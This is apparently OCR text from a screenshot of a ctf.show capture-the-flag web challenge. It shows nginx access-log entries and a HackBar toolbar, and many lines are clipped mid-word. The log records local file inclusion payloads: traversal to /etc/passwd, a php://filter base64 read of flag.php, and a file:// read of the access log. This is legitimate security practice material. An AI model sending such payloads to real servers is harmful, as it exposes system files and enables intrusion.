 172.12.0.2 - - [16/Feb/2022:12:11:57 +0000] "GET /robots.txt HTTP/1.1" 200 1386 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
Safari/537.36" 172.12.0.2 - - [16/Feb/2022:12:11:57 +0000] "GET / HTTP/1.1" 200 1386 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64
Chrome/96.0.4664.110 Safari/537.36" 172.12.0.2 - - [16/Feb/2022:12:11:58 +0000] "GET /favicon.ico HTTP/1.1" 200 1386 "http://43c8
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36" 172.12.0
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36" 172.12.
200 1386 "http://43c83c89-e9bd-4efa-9213-86ee7c63ff59.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
Safari/537.36" 172.12.0.2 - - [16/Feb/2022:13:09:03 +0000] "GET /?file=../../../../../../../../etc/passwd HTTP/1.1" 200 1404 "-" "Mozilla/5.
like Gecko) Chrome/96.0.4664.110 Safari/537.36" 172.12.0.2 - - [16/Feb/2022:13:09:04 +0000] "GET /favicon.ico HTTP/1.1" 200 1386 "
86ee7c63ff59.challenge.ctf.show/?file=../../../../../../../../etc/passwd" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
172.12.0.2 - - [16/Feb/2022:13:12:31 +0000] "GET /?file=../ HTTP/1.1" 200 323 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
Safari/537.36" 172.12.0.2 - - [16/Feb/2022:13:12:31 +0000] "GET /favicon.ico HTTP/1.1" 200 1386 "http://43c83c89-e9bd-4efa-9213-8
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36" 172.12.0.2 - - [16/Feb/2022:13:1
encode/resource=flag.php HTTP/1.1" 200 384 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
[16/Feb/2022:13:14:59 +0000] "GET /favicon.ico HTTP/1.1" 200 1386 "http://43c83c89-e9bd-4efa-9213-86ee7c63ff59.challenge.ctf.sh
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36" 172.12.0
/file=file:///var/log/nginx/access.log HTTP/1.1" 200 1386 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
[16/Feb/2022:13:16:21 +0000] "GET /favicon.ico HTTP/1.1" 200 1386 "http://43c83c89-e9bd-4efa-9213-86ee7c63ff59.challenge.ctf.sh
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36"
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://43c83c89-e9bd-4efa-9213-86ee7c63ff59.challenge.ctf.show/?file=file:///var/log/nginx/access.log